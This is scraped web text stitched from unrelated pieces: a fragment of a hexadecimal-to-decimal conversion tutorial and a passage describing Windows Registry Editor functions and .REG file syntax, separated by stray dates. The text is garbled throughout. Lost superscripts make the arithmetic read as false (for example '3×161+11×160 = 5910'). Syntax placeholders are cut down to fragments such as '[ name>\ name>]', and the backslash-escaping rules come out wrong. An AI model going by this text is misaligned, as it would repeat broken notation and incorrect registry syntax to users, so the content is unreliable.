multiplied with its corresponding 16n: 3B16 = 3×161+11×160 = 48+11 = 5910 Example #2 E7A9 in base 16 is equal to each digit multiplied with its corresponding 16n: E7A916 = 14×163+7×162+10×161+9×160 = 57344+1792+160+9 = 5930510 Example #3 0.8 in base 16: 0.816 = 0×160+8×16-1 = 0+0.5 = 0.510 Hex to decimal conversion table Hexbase 16 Decimalbase 10 Calculation 0 0 - 1 1 - 2 2 - 3 3 - 4 4 - 5 5 - 6 6 - 7 7 - 8 8 - 9 9 - A 10 - B 11 - C 12 - D 13 - E 14 - F 15 - 10 16 1×161+0×160 = 16 11 17 1×161+1×160 = 17 12 18 1×161+2×160 = 18 13 19 1×161+3×160 = 19 14 20 1×161+4×160 = 20 15 21 1×161+5×160 = 21 16 22 1×161+6×160 = 22 17
2025-04-17Manually using programs such as RegEdit.exe, although these tools do not expose some of the registry's metadata such as the last modified date.The registry editor for the 3.1/95 series of operating systems is RegEdit.exe and for Windows NT it is RegEdt32.exe; the functionalities are merged in Windows XP. Optional and third-party tools similar to RegEdit.exe are available for many Windows CE versions.Registry Editor allows users to perform the following functions:Creating, manipulating, renaming[25] and deleting registry keys, subkeys, values and value dataImporting and exporting .REG files, exporting data in the binary hive formatLoading, manipulating and unloading registry hive format files (Windows NT systems only)Setting permissions based on ACLs (Windows NT systems only)Bookmarking user-selected registry keys as FavoritesFinding particular strings in key names, value names and value dataRemotely editing the registry on another networked computer.REG files.REG files (also known as Registration entries) are text-based human-readable files for exporting and importing portions of the registry using an INI-based syntax. On Windows 2000 and later, they contain the string Windows Registry Editor Version 5.00 at the beginning, while on Windows 9x and NT 4.0 systems, they contain the string REGEDIT4.[26] Windows 2000 and later REG files are Unicode-based, while on Windows 9x and NT 4.0 systems, they are ANSI-based. [citation needed] Windows 9x format .REG files are compatible with Windows 2000 and later.[26] The Registry Editor on Windows on these systems also supports exporting .REG files in Windows 9x/NT format.[citation needed] Data is stored in .REG files using the following syntax:[26][ name>\ name>\ name>]"Value name"=:The Default Value of a key can be edited by using "@" instead of "Value Name":[ name>\ name>\ name>]@=:String values do not require a Value type> (see example), but backslashes ('') need to be written as a double-backslash ('\'), and quotes ('"') as backslash-quote ('"').For example, to add the values "Value A", "Value B", "Value C", "Value D", "Value E", "Value F", "Value G", "Value H", "Value I", "Value J", "Value K", "Value L", and "Value M" to the HKLM\SOFTWARE\Foobar key:Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\SOFTWARE\Foobar]"Value A"="""Value B"=hex:"Value C"=dword:"Value D"=hex(0):"Value E"=hex(1):"Value F"=hex(2):"Value G"=hex(3): ; equal to "Value B""Value H"=hex(4):"Value I"=hex(5):"Value J"=hex(7):"Value K"=hex(8):"Value L"=hex(a):"Value M"=hex(b):Data from .REG files can be added/merged with the registry by double-clicking these files or using the /s switch in the command line. REG files can also be used to remove registry data.To remove a key (and all subkeys, values and data), the key name must be preceded by a minus sign ("-").[26]For example, to remove the HKLM\SOFTWARE\Foobar key (and all subkeys, values and data),[-HKEY_LOCAL_MACHINE\SOFTWARE\Foobar]To remove a value (and its data), the values to be removed must have a minus sign ("-") after the equal sign ("=").[26]For example, to remove only the "Value A" and "Value B" values
2025-04-15